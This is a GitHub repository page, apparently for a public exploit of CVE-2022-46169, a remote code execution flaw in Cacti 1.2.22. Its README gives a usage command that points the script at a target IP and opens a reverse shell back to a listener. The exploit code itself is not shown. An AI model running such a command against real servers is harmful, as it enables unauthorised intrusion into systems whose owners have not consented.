 FredBrave / CVE-2022-46169-CACTI-1.2.22 Public
Watch 1
Fork
Code
Issues
Pull requests 1
Actions
Projects
Security
Insights
main
1 branch
0 tags
Go to file
Add file
Code
FredBrave Fixing errors in example CVE-2022-46169.py ...
3fc0d14 2 weeks ago 5 commits
CVE-2022-46169.py Fixing errors in example CVE-2022-46169.py 2 weeks ago
README.md Update README.md 3 weeks ago
README.md
CVE-2022-46169-CACTI-1.2.22
This is a exploit of CVE-2022-46169 to cacti 1.2.22. This exploit allows through an RCE to obtain a reverse shell on
your computer.
Requirement
optparse requests
Usage
On a port on your machine listen and then run the exploit as follows.
python3 CVE-2022-46169.py  -u http://10.129.216.153 --LHOST=10.10.16.23 --LPORT=443
Checking
About
This is a exploit of CVE-2022-46169 to
cacti 1.2.22. This exploit allows through
an RCE to obtain a reverse shell on your
computer.
Readme
9 stars
1 watching
2 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
Python 100.0%